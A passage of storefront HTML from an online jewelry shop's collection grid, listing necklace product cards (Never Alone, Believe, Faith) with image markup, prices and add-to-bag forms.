    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8431897116957'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8431897116957" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8431897116957-variant-id'
                    type="hidden"
                    name="id"
                    value="45342353359133"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8431897116957-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8431897116957-submit title-template--23910367002909__main-collection-product-grid-8431897116957"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8431897116957" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 24;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5102_Ornelas_MJ--5-5.jpg?v=1763052040&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8355092201757-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada52.png?v=1763052040&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/never-alone-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8355092201757"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8355092201757 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8355092201757"
              >
                Never Alone Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8355092201757"
            
          >
            <a
              href="/products/never-alone-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8355092201757"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8355092201757 Badge-template--23910367002909__main-collection-product-grid-8355092201757"
            >
              Never Alone Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="never-alone-gold-necklace"         
data-wpd-variant-id="45069388382493"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="8355092201757"
class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="never-alone-gold-necklace"         
data-wpd-variant-id="45069388382493"         
data-wpd-variant-price="3500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,639866700061,163831054370"        
data-wpd-product-id="8355092201757"
class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8355092201757'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8355092201757" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8355092201757-variant-id'
                    type="hidden"
                    name="id"
                    value="45069388382493"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8355092201757-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8355092201757-submit title-template--23910367002909__main-collection-product-grid-8355092201757"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8355092201757" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 25;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/20250112-DSC_5114_Ornelas_MJ--3-13.jpg?v=1763052165&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Believe Silver Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8349363011869-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada57.png?v=1763052165&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/believe-silver-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8349363011869"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8349363011869 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8349363011869"
              >
                Believe Silver Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8349363011869"
            
          >
            <a
              href="/products/believe-silver-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8349363011869"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8349363011869 Badge-template--23910367002909__main-collection-product-grid-8349363011869"
            >
              Believe Silver Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="believe-silver-necklace"         
data-wpd-variant-id="45051818836253"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053"        
data-wpd-product-id="8349363011869"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="believe-silver-necklace"         
data-wpd-variant-id="45051818836253"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053"        
data-wpd-product-id="8349363011869"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8349363011869'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8349363011869" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8349363011869-variant-id'
                    type="hidden"
                    name="id"
                    value="45051818836253"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8349363011869-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8349363011869-submit title-template--23910367002909__main-collection-product-grid-8349363011869"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8349363011869" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 26;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706 1080w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/04027C56-7E6A-46A8-8AEB-801B7B9A8724.png?v=1695702706&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--23910367002909__main-collection-product-grid8349359702301-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada60.png?v=1695702706&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/believe-gold-necklace"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8349359702301"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8349359702301 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8349359702301"
              >
                Believe Gold Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8349359702301"
            
          >
            <a
              href="/products/believe-gold-necklace"
              id="CardLink-template--23910367002909__main-collection-product-grid-8349359702301"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8349359702301 Badge-template--23910367002909__main-collection-product-grid-8349359702301"
            >
              Believe Gold Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="believe-gold-necklace"         
data-wpd-variant-id="45051814019357"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8349359702301"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="believe-gold-necklace"         
data-wpd-variant-id="45051814019357"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053,163831054370"        
data-wpd-product-id="8349359702301"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8349359702301'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8349359702301" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8349359702301-variant-id'
                    type="hidden"
                    name="id"
                    value="45051814019357"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8349359702301-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8349359702301-submit title-template--23910367002909__main-collection-product-grid-8349359702301"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8349359702301" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 27;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada121.png?v=1694618770&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Faith Necklace Silver"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1424"
                height="1424"
                id='quick-add-template--23910367002909__main-collection-product-grid8348800647453-image'
              >
              
<img
                  srcset="//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770 1424w
                  "
                  src="//shoptreasurejewels.com/cdn/shop/files/editada120.png?v=1694618770&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1424"
                  height="1424"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faith-necklace-silver"
                id="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8348800647453"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23910367002909__main-collection-product-grid-8348800647453 NoMediaStandardBadge-template--23910367002909__main-collection-product-grid-8348800647453"
              >
                Faith Necklace Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23910367002909__main-collection-product-grid-8348800647453"
            
          >
            <a
              href="/products/faith-necklace-silver"
              id="CardLink-template--23910367002909__main-collection-product-grid-8348800647453"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23910367002909__main-collection-product-grid-8348800647453 Badge-template--23910367002909__main-collection-product-grid-8348800647453"
            >
              Faith Necklace Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span data-wpd-product-handle="faith-necklace-silver"         
data-wpd-variant-id="45050565689629"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053"        
data-wpd-product-id="8348800647453"
class="price-item price-item--regular">
        $45.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span data-wpd-product-handle="faith-necklace-silver"         
data-wpd-variant-id="45050565689629"         
data-wpd-variant-price="4500"        
data-wpd-variant-compare-at-price=""
data-wpd-product-collection-ids="637193388317,132519788578,441028641053"        
data-wpd-product-id="8348800647453"
class="price-item price-item--sale price-item--last">
        $45.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="data-wpd-hide price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--23910367002909__main-collection-product-grid8348800647453'><form method="post" action="/cart/add" id="quick-add-template--23910367002909__main-collection-product-grid8348800647453" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--23910367002909__main-collection-product-grid8348800647453-variant-id'
                    type="hidden"
                    name="id"
                    value="45050565689629"
                    disabled
                  >
                  <button
                    id="quick-add-template--23910367002909__main-collection-product-grid8348800647453-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--23910367002909__main-collection-product-grid8348800647453-submit title-template--23910367002909__main-collection-product-grid-8348800647453"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>ADD TO BAG
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8348800647453" /><input type="hidden" name="section-id" value="template--23910367002909__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 28;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=165 165w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=360 360w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=533 533w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=720 720w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=940 940w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=1066 1066w,//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301 1424w
                "
                src="//shoptreasurejewels.com/cdn/shop/files/editada115.png?v=1694617301&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="dainty gold necklace, layered design, boutique wholesale, womens accessories, statement piece, trendy style, waterproof, hypoallergenic, tarnish free"
                class="motion-reduce"
                
